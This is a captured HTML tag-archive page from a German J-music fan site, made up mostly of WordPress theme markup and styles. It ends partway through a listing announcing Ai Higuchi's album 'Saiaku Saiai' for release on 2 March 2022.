

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmusic-freunde.de/tag/ai-higuchi/
body_size: 84617
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Ai Higuchi &#8211; J-Music Freunde Germany</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//qq525f.short.gy' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="J-Music Freunde Germany &raquo; Feed" href="https://jmusic-freunde.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="J-Music Freunde Germany &raquo; Kommentar-Feed" href="https://jmusic-freunde.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="J-Music Freunde Germany &raquo; Schlagwort-Feed zu Ai Higuchi" href="https://jmusic-freunde.de/tag/ai-higuchi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.0' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.0' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://jmusic-freunde.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/colors/default.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='rt-team-css-css' href='https://jmusic-freunde.de/wp-content/plugins/tlp-team/assets/css/tlpteam.css?ver=4.3.7' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/12.8.2/_inc/social-logos/social-logos.min.css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.2/css/jetpack.css' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.0" id="ppress-flatpickr-js"></script>
<script src="https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.0" id="ppress-select2-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://jmusic-freunde.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmusic-freunde.de/wp-json/wp/v2/tags/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmusic-freunde.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<style>.cmplz-hidden{display:none!important;}</style><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: 42px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <style id="custom-background-css">
body.custom-background { background-image: url("https://jmusic-freunde.de/wp-content/uploads/2021/09/kyoto-106056_1920.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Ai Higuchi &#8211; J-Music Freunde Germany" />
<meta property="og:url" content="https://jmusic-freunde.de/tag/ai-higuchi/" />
<meta property="og:site_name" content="J-Music Freunde Germany" />
<meta property="og:image" content="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/08/cropped-Logo_Jmusic.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:creator" content="@JMusicFreunde" />
<meta name="twitter:site" content="@JMusicFreunde" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/08/cropped-Logo_Jmusic.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/08/cropped-Logo_Jmusic.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/08/cropped-Logo_Jmusic.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/08/cropped-Logo_Jmusic.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body data-cmplz=1 class="archive tag tag-ai-higuchi tag-15 custom-background wp-embed-responsive wp-theme-newsup hfeed ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Zum Inhalt springen</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>25. Januar 2026            <span class="time">  12:59</span>
                   </li>
                   </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/jmusicfreundegermany">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/JMusicFreunde">
                    <span class="icon-soci twitter"><i class="fab fa-twitter"></i></span></a></li>
                                                                                <li><a target="_blank"  href="https://www.instagram.com/jmusicfreunde/">
                    <span class="icon-soci instagram"><i class="fab fa-instagram"></i></span></a></li>
                                                            <li><a target="_blank"  href="https://www.youtube.com/channel/UCxKrlQkHVduy07QWbe7pfyg">
                    <span class="icon-soci youtube"><i class="fab fa-youtube"></i></span></a></li>
                                         
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://jmusic-freunde.de/wp-content/uploads/2021/09/cropped-Screenshot-2021-06-26-040047.png" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                                                  <div class="site-branding-text">
                                                                <p class="site-title"> <a href="https://jmusic-freunde.de/" rel="home">J-Music Freunde Germany</a></p>
                                                                <p class="site-description">Wir sind mehr, als nur News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://jmusic-freunde.de"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://jmusic-freunde.de/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Suche" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                  <ul id="menu-menu-1" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://jmusic-freunde.de"><span class='fas fa-home'></span></a></li><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a class="nav-link" title="Start" href="https://jmusic-freunde.de/">Start</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a class="nav-link" title="Bewirb dich" href="https://jmusic-freunde.de/bewirb-dich/">Bewirb dich</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a class="nav-link" title="Team" href="https://jmusic-freunde.de/team/">Team</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 dropdown"><a class="nav-link" title="Impressum" href="https://jmusic-freunde.de/impressum/" data-toggle="dropdown" class="dropdown-toggle">Impressum </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a class="dropdown-item" title="Cookie-Richtlinie (EU)" href="https://jmusic-freunde.de/impressum/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25"><a class="dropdown-item" title="Privacy Policy" href="https://jmusic-freunde.de/impressum/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
</ul>                        </div>      
                    </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://jmusic-freunde.de/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Suche" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("https://jmusic-freunde.de/wp-content/uploads/2021/09/cropped-Screenshot-2021-06-26-040047.png" ) repeat scroll center 0 #143745;'>
  <div class="overlay">
    <div class="container-fluid">
      <div class="row">
        <div class="col-md-12 col-sm-12">
			    <div class="mg-breadcrumb-title">
            <h1>Schlagwort: <span>Ai Higuchi</span></h1>          </div>
        </div>
      </div>
    </div>
    </div>
</div>
<div class="clearfix"></div><div id="content" class="container-fluid">
 <!--container-->
    <!--row-->
    <div class="row">
        <!--col-md-8-->
                <div class="col-md-8">
            <div id="grid" class="row" >
         <div id="post-329" class="col-md-6 post-329 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-alternativ category-musik category-musikvideo category-pop tag-ai-higuchi">
       <!-- mg-posts-sec mg-posts-modul-6 -->
            <div class="mg-blog-post-box"> 
                         
<div class="col-12 col-md-6">
        <div class="mg-post-thumb img">
<a href="https://jmusic-freunde.de/allgemein/neues-ai-higuchi-%e3%83%92%e3%82%b0%e3%83%81%e3%82%a2%e3%82%a4-album-saiaku-saiai-erscheint-am-2-3-2022/"><img width="1903" height="1259" src="https://jmusic-freunde.de/wp-content/uploads/2022/01/bd7805_103136c6446e48b2a9e9b2e7bb7c95ec_mv2.webp" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/01/bd7805_103136c6446e48b2a9e9b2e7bb7c95ec_mv2.webp?w=1903&amp;ssl=1 1903w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/01/bd7805_103136c6446e48b2a9e9b2e7bb7c95ec_mv2.webp?resize=300%2C198&amp;ssl=1 300w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/01/bd7805_103136c6446e48b2a9e9b2e7bb7c95ec_mv2.webp?resize=1024%2C677&amp;ssl=1 1024w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/01/bd7805_103136c6446e48b2a9e9b2e7bb7c95ec_mv2.webp?resize=768%2C508&amp;ssl=1 768w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/01/bd7805_103136c6446e48b2a9e9b2e7bb7c95ec_mv2.webp?resize=1536%2C1016&amp;ssl=1 1536w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/01/bd7805_103136c6446e48b2a9e9b2e7bb7c95ec_mv2.webp?w=1280&amp;ssl=1 1280w" sizes="(max-width: 1903px) 100vw, 1903px" /></a>        <span class="post-form"><i class="fas fa-camera"></i></span>        </div>
</div>                 <article class="small">
                    <div class="mg-blog-category">
                            <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/allgemein/" alt="Alle Beiträge in Allgemein anzeigen"> 
                                 Allgemein
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/alternativ/" alt="Alle Beiträge in Alternativ anzeigen"> 
                                 Alternativ
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/" alt="Alle Beiträge in Musik anzeigen"> 
                                 Musik
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musikvideo/" alt="Alle Beiträge in Musikvideo anzeigen"> 
                                 Musikvideo
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/pop/" alt="Alle Beiträge in Pop anzeigen"> 
                                 Pop
                             </a> 
                    </div>
                    <h4 class="entry-title title"><a href="https://jmusic-freunde.de/allgemein/neues-ai-higuchi-%e3%83%92%e3%82%b0%e3%83%81%e3%82%a2%e3%82%a4-album-saiaku-saiai-erscheint-am-2-3-2022/">Neues Ai Higuchi (ヒグチアイ) Album Saiaku Saiai erscheint am 2.3.2022!</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2022/01/">
